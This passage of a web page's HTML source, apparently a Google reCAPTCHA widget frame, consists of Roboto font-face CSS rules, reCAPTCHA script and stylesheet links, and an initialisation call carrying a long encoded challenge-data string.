  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="X5o7_sQT8d1QI7Bxxp4yFw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="X5o7_sQT8d1QI7Bxxp4yFw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="X5o7_sQT8d1QI7Bxxp4yFw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22C8KAw4/Dl3/DvMOww5fDt8OBw6ZKOcOhwowjw4M+wp8NdsOaPcO8w4bDt8Ktw7vDpljCvsO0w5DDp8Kiw69kaHYZwrrCu1TDhcKKfGR2Q8OzUwd3w7DDmMO4w7vDgilUwpM4w4JgwqfDtsK+CHAFw4LDhcORY8ODw4N4HDDCrcOlLjETw4pGXsK/wrDDvyXCgnLCm8OYEXPDlMOhw6fDgMOWdmLCoMO0w4EIRnjCmcKwwq96woTCgGRXUHfDpCzCoMObRhTCl8KKD19kMsO+PcKZK8OKwqEYw7zCuRxpKMKyN8OsD8KjNcO5VQDCqlXCrm3DtcKQLsOYA8Kpw7REXsKSe8ONwpw/wow0BUobRcOVaT7Cu8K+wqTDqsK3w6DCpMOlMcK4csOCUsO1J8OCwrdKwoLCmg/Cinl5amXCsMKGaVHDuCIhcnzDgkgvwpUcM8KhTkDChSp6wrEjwqzCpBHDhcOxw6h2w48/w4ANdB7Dr8OGwqd9RUh5wp7CsTjCgcObMMOlXMOvwoLCgBtABwNdXinChlXDtjjDpkbDlkw9bjYhZMKiPyPCikPCs3PDsMKZw7PDtMOxJcKlwqAYHsOsKMOVwqrClHjChy97IsKIwp4aHHVDQn4CDsOVXmTDisO1w4c3w6d9wqRPGy/DmyvCv8O3w4zCuWYAw5HCmm97w53DnzzDiRAuDDnDjsKAw5DCo8Kkwq5cw5vDiR3CscOew67CuWnCggXCpsOLQA1jKcOkwoRRwpbDv11Gw6NEwqtuCMOUw7Q9bQrCm8KcwpVdwr0eW8ORD8KjwrhLwqcSw4Fiw7LCni3Ds8ORQUzDvidYw5/DjMObw7xFIiLDgMKmw6Vswp5NQCfCl2FOw57CmVUQwrM8w47Cvg/DqsKlVQEtwr0Qwro6T8Ogw4xVw5nDmsKyACIKb0onVjYOPDLDusObAX92w4fDuMOFw5bDg8Ohw6x7w6zCo8O/[base64]/DkipyfGzDvikGw6htwq8FAAIAZG/DksOywohjdsOoHQRXJMKpeXxPwoELwofDgFd1RGbDvwPDn8KNDcKSwqfCoHFUecOMwqRCbsKNJRzDhXguLnYGG3XCsMOLw6PDk8KawprDrMOJRcKUeEoFw7TClXtVwp8PUcKha1fCucKowp/CvsOmw5DDvMOGBsKLD8OHw7zChSfCnMKiw6tcQXBwwo7Do8OgbMOZCcKEAMK/[base64]/DrWQ+BA7DqHrDnTxCNl/CnsONwqTDkcKowqDCtmAWwr7Dv8OKwq8GK8OCb8KYw6Yww6JBw6bDq8Omwo1eL3NVD8K/[base64]/DnsOXb8KSw4DDscKQRcK1S3IzCcOswqvDkRHClcOYRsKJw5xPwokbwpjDpcOuw6XDlmjCncKjL8KxwrXDvsKWU8KRw7ogw5Mqw61mEsKBw51PwpQTMXTCj2vCpsO7bcOswoDCsEnCvBB/SnfDo8K5w6nDjMOXw5PCm8KPw5jDiSvCmBAnwoVAw5PCrMK5wrjDvcOnwqvCigzCo8OmKVBUbCtcw4rDojbDj8OvYcO5A8OVwobCnsO2SsO+w4nChgnDssOfYcOxCxTDpg4owqRzwrlGSMOxwrvDpxw4wqhaFytPwq3ClW/DjsKuYMOxw67DlQQtXQXDomVDUlXCv3dewqYydcKfwqxzTMKRwpcUw689G8K9CsK0w7vDpcORwq0MP2zDv1/CknMkU103w6pMwojDqcK1w58rTcO4wpTCr0fCrynDjkfCs8Oswpkkw7jDo8OFK8Oja8KPwrwHwro/HjnDhcOVwpnCoMKhO2rDg8Kmwp/Dlxs+w4cgw58jw7dACVtpw4vDqcKefRpMw7lTTQxWDMKdSMOewo0uWUbDj8OAVljCkmgcLcOVH0bCvMOLO8KbVRZlRmHDksK3bWtow4zCkDLChcOPLQ3Di8KVLltOw7Vxwro1w5I2w7FHTsOIL2nDqsK1EcOqEEZBwrrDvg/Cv8ODw591w4MtRMOdw5JMw4VWwonDm8OmwoMlOEVfw4/[base64]/DnMKXPmfDv31gTcK9EsOBf8KFw5smw5kDwpl2w4JHIlw4Sz3Cl1cwwp3CuMK9VjbDhgrDn8OUwok4wpjDmU7DucKHEsKWYysIAMO/SMKoMAzCrWrDsgtrSMKOw7DDtMKswo/DhS3CqMO7wpTDjkXCrhxhw5UFw5xOwo9Ew77Dn8Kmw6DCkcOrwrkjXhEFB17DocOIwoQLfMKLb3kvw5I7w7PDmsK8w5Maw5Fyw6rCk8Kkw7vDnMOJw7EPeQzDiGLDqzgMw71Yw4BqwpbCm04awrtcQsKYSsOWwprCnSF/dcKANsOKwphAw44Iw6NUw7fCuFsuw7QyKDJZdMOIP8Oww57DsGIpBcOzIHoLPUoNTC8dw5vCgMO1w51Bw6lVZhg9ZMKTw41Fw7AqwoLClBt3w63CqEQbwoTDhwY7NlIuKSApUSoMw5cLe8KJRMKHFRjDhk/Cv8KbwqxLcgrCg3dUwrDCucOQw4nDpsORw5TDp8O/wqgiw6/Co2vClsO3fMKYwqRDw7MCw71yHsKBTVTDgxUww6zCpMO6D3PCpRgGwpAwBMOfw4XDs1bCo8KgMBjCtcK+cW/DiMK1GRDCvxHDjEwNXcKEw4Mww4/Dg3PCtMKXw7/Cp8K1c8O5w6hzwo3DicKXw4UcwqLDtcKIdcKdwpUIe8O6IzN+w7/DhcK4wr1zAn3CvkHCs3IkUQl5w6fCkcOMwoDCmsKyeMKTw73Dtk8eFMKnwq5owqjCncK1AS/CgcOUw6vCgSwsw5HCqHN1wrkDL8KBw6YDWcKcfsOLFsKPB8OkwpzClirClcOND3dLDQPDksOkb8OSNXs/HhVIw5UPwrNRSMKbw6M3aREgCcOTXcONw6zDpC/CtcOiwrXCrx7DnjbDu8ONI8O+wp1WBMKBRMK/[base64]/DncOxw6JYw55qbsORwr05Q3ASw4TDj3NHRsOvYnNRwp7CpsK2w4pdw7rCuMKrYsOCw6LDnzjCqcK4d8Oow7PDqxrClwTCgcOGwrg8wo3DiWXChMOyXsOzEFbCl8OtE8KmdMK8w7k/[base64]/CrMK6b8K5w6JGPMKvwq0mWT3CuWLCgmJ1wrZNw6XDrATDm8K5w77DgSTCq1PDoHE5ecKzacK5wo8BeXbDosOyNcKCwp3Ciksvw5DDgsKsfjJKwrcvUcKuw6Jdw4/DmhLDuXXDsUPDgxtgw6JAOhzCtmvDnMOqwp5hXwnDq8K4Rhkqwr/DtsKUw7fCrRNobcKaw7dZw5YHYMO4AMOJGsOrwqJMHMO4LMKUVcO0wp7CgsK9aTUqKRxvdFhhwqU4w63Ch8KmU8KCFwjDiMKOeWIVcMOkLsOJw7TCg8KDcT54w67CsRXCmkDCosOnwrbDhhpfw44CKiDDhF3Dh8KWwr1yLS4+fi3Dn3/CjSLCiMOBTsKBwojCqQEMwpvClcKnbMKcM8Oawq5HMMObHHkZGMOBwodfBz56I8Odw6JOC0dYw77DtGtDw4HDksKsCcOSR1jDmGR5ZULDkxF7XcOrdMKcAMOnwo/DhMK7LysLUMKhWBPDpsKHwp9aYE9GVcOkCDpFwrbClcK1dcKrB8ORw6bCkcOjLcK6f8Kdw7TCosKnwrJtw5/[base64]/P17DkMKdXcKufRHDq8O8KMKZw5wTw6pwwpTCgsOANMK4w5kJw4R0TxLCr8OfScOewp7CpMOEw557w7fCvsK8S2I9w4DDjMOQwosOw4zDpsOzwpgGworCt1LDhFVUDwhbw5M4wrHCvnXCmGbDgGBIc2InZ8OmRMOdwqvDjhvCtQzDhMOIY0RmV8KgXgkZw6UKHUAFwrV/[base64]/w5duek/Cim3CpWB9UQ/[base64]/w43DiMOZw7bCtTTDk8Onw5okXMOfT8KNUUTCnm7DgMKvNE3DhcKPOsKVQH/[base64]/Dt37CjD58w4A8ZcKsPcKQOlbDosOSwpnCmsKBwqXDhMOZB8KtR8OXwqhIwqjDqMKmwqY2wrjDjsK3BnjCqxkowpzDmQ3CrUPChcKowrMcwoHCkE3CniVoKsOkw7fCt8OcOj/Cl8KdwpUAw4nCrh/CqcOebsORwqLDn8Kuwr0NG8KOCMOaw7rDqBjCqMOywr/CjGXDsxkKd8K4ScK+WcOgw4gbwq7DoyFpFsO1wpnCv1Y/DsO4wovDq8O8esKcw5nCh8OJw5NrOn5uwowtNMKmw5XDtyYwwqzDoHbCvB/DpMKSw6gQZcKYwoZNbDF0w5/[base64]/DvGEQE27Ck8OAwrx4JUZDcsOJw4PCkMOKHngzwrfCt8ORw6fCrsKIwp8/G8OQW8Oww54ww5bDiz9CTwA1O8OYRGDDrcOkd3Asw6LCkcKEw5ZhJQbDsTXCj8Ome8OfVR/CnT1Fw51qP3TDjsKQdMKUGgZbSsKCHytdw7E0w6fCvMOzCTTCj3cXw5/DtcKQwp9ewpXCrcOBwqPDsRjDpC9Mw7fCusOowopEAVlFwqJlw6w9w5XCgFpjLFHCiTTDuyZQHV83dcOfGH9UwqE3aFgjUirDg14lwqTDucKRw5wyOSXDu3IPwq40w5/CjSNEG8K8ZShzwpslM8Kxw7w4w5DDnmEhw7fDmsKAAg7Dgg7DvWcwwqYWJsK/w68Zwo3CvMOLw47CgiZpeMKfF8OeCSzCgCvDkcKKwoU6bsKgw7EheMKDw6oAwqQEKMK+Iz3Cj3LCnMK/egAdw5YWNxDCnSVAwoDCi8OQbcKTR8OuAsObw5PCs8KJwpAGw4Jpcl/[base64]/Cpk5Cw5/DvEvDo8KKPsKhwos1wpEMQBsoQCpZw7DDsBVHw77CuQHCsjhrWi7DgMOHR3vCv8K1aMO+wqIdwqPDm09YwpkAw5N2w6fCpMO7X3nDmcKPw47Chy7DpMOcwojDlcOwbcOSw7LDiABqLMOWw6UlOmEOworCmQbDuTEeGUHCjg/[base64]/CrcKkwrAXwonDuQnDssOgw5kDw6rDusKsZsKSD8KhSgrCgx5/wrXCl8KgwqfDvcOaJMOBOBkVwph9OE7ClMO1wpcmwp/DgHPDhjTCvMOfXcK7w68gw5NKBGPCplrDpThKckDCtXHDpcKsEjrDiHh/w43Ch8KRwqDCkW45wrpBE2zCuCVBw4vDoMOJB8O+QiMrJ0zCuz3CvcO4wqbDisOiwojDu8ORwq5Lw6rCvMO1Ah0ywrJ2wr/CpGnDi8Oiw4xcd8Olw7AtFMK1w7lew6kLIG/DlcKNH8OPdsOdwrjDrcOHwrVpXEYgw7DCvXtHVSbDm8OoOkxfwr/[base64]/wrsGwqvCkMKHw4chw6zCj1sFw7pISsKqCmjDhB54wrtXwpRNFB/DgCRjw7IWTMOUwrMrP8OzwoFWw5R7bMK+X1BeBcKuFMK6VEwuw4hRSWbCmcOzVcKtwrXChA3CpWXCnMOEw47Dn09mdcOqw6/[base64]/[base64]/Cr8OswqMFw6M6w6Ipw4fCqcKkwrnDqCLCjMO3IRLDvE7CpwfCoAvCtcOHMMOKLsOUwpvCsMKFOSXCocOmw79naWHCiMO/RcKHNsO4TcOZRnXCpw3DmDzDtREyJVUVZEgZw74dwoHCgAvDgcKlXWMxZzLDpcKtw6Iaw6hFCyrCqcO9wrXDscOzw5/CpyTDhcO9w7APwpDDhsKywrlCUj/[base64]/[base64]/CscKEwowUMcKGXWjDjcKaw4LDuSt4AcKQcQjCt1TDpsKvKl5jw7pIHsKowqfCqGJrUlFowpHClhjDn8KTw7DCvjnCnsOkCzXDsmM5w7VUw5HDj3fDtcO6wprCusOPc2gpUMOuakBtw4rDqcOpOAELw61KwoLCncObOF4tK8KVwosvOcOcJzs/wp/Cl8O/w4MwasONPsOCwqk7wqheZsK4w4Rsw4zCvsOyR0PDr8K6wplswo5iw5nCq8KlEktJO8OyB8K0KXHDjT/Du8KCwrEKwrNtwr/Cu2onNW7DscKkwrnDocKbw6XCsj8xGkgIw64pw6LCtn5yCFjCrHfDp8KBw6XDkSjCvsO3B3nDjsKwSwrClcOAw4kEWsO8w7DCgRHDj8OUGsK1UMOGwrPDtE/CosKsQcOiw7PDlhFnw45QUMOZwpbDkUIEwpw2w7jCk0TDsXwBw4DCjGLChQACMsKwETvCnF9oEMK8F3YYBsKhFsKeeD/CjgPDucOeR10Fw4FbwqQCR8Kyw7XDtMK6SX7CvsO0w6QEwqwswoF7aDHCq8O7wrgvwrnDsT3CtD7CvsKuFcKNZxhITxlow6zDhjI/w7XDscKIwqfDkDtUdlrCvMO4W8K+wrhGfn8HUcKiPsOmKBxLCl7DhsO/TH5wwpN8wq0oNcKXw5bDksOHKsOzwoAmEcOZworCj0/DnDVrHHxXGcOyw5oyw7puOnEuw6TCuHnCiMOnccOHHTrDjcKIw40iwpQXfMO3